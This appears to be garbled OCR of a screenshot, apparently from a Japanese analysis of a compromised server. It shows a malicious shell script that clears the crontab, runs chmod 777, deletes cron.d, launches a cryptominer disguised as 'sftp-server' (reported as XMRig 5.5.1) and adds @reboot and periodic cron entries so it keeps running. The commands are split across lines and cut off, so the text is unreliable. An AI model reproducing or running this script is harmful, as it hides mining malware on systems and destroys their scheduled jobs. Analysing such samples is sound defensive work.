
crontab 
-
r

cd $dir

chmod 
777
*
rm 
-
rf cron
.
d

cd $dir

nohup 
./
sftp
-
server 
-
o 
51.
sleep 
5s
nohup perl python
.
txt 
>>
/d
#* */12 * * *
echo 
"@reboot $dir/sftp-se
0 0 */3 * * perl $dir/pyto
sleep 
3s
crontab cron
.
d

crontab 
-
l

echo 
"PORNIT!"
マイナー
cronで実行されるsftp-serverがマイニ
$ 
./
sftp
-
server  
--
XMRig
5.5
.
1